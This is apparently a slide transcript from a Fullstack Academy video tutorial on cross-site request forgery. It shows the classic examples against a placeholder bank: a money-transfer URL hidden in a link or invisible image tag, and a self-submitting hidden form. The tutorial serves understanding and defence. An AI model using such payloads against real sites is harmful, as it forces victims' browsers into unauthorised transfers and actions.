 CSRF: Slides
CSRF Tutorial - A Guide to Better Understand and Defend Against Cross-Site Request Forgery (CSRF)
Example
Example 1 - GET
GET http://bank.com/transfer.do?acct=BOB&amount=100 HTTP/1.1
http://bank.com/transfer.do?acct=MARIA&amount=100000
<a href="http://bank.com/transfer.do?acct=MARIA&amount=100000">View my Pictures!</a>
OR
<img src="http://bank.com/transfer.do?acct=MARIA&amount=100000" width="0" height="0" border="0">
Example 2 - POST
POST http://bank.com/transfer.do HTTP/1.1
acct=BOB&amount=100
(can't use an <a> or <img> but this but can use a form!)
<form action="http://bank.com/transfer.do" method="POST">
<input type="hidden" name="acct" value="MARIA"/>
<input type="hidden" name="amount" value="100000"/>
<input type="submit" value="View my pictures"/>
</form>
(the user does not even have to click submit!)
<body onload="document.forms[0].submit()">
FULLSTACK
ACADEMY of CODE
3:17 / 14:02
HD